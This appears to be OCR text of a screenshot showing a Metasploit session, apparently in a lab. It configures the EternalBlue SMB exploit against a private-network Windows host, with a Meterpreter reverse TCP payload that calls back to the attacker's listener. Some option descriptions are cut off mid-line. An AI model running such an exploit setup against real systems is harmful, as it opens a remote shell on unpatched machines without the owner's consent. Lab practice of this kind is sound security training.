 文件 动作 编辑 查看 帮助
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.29.140,lport 10000
RHOSTS ⇒ 192.168.29.140,lport 10000
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.29.140
RHOSTS ⇒ 192.168.29.140
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 10000
lport ⇒ 10000
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.29.140 yes The target host(s), see https://github.com/ra
oit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for auth
R2, Windows 7, Windows Embedded Standard 7 t
SMBPass no (Optional) The password for the specified use
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit
Windows 7, Windows Embedded Standard 7 targe
VERIFY_TARGET true yes Check if remote OS matches exploit Target. On
, Windows Embedded Standard 7 target machines
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process
LHOST 192.168.29.137 yes The listen address (an interface may be specified
LPORT 10000 yes The listen port